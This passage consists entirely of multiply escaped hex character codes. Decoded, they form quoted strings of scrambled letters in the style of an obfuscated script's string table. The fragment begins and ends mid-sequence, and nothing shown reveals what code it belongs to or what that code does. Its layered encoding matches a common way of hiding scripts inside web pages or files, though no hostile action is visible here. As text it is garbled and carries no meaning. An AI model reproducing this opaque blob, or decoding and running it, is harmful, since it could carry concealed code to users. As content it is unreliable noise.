x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x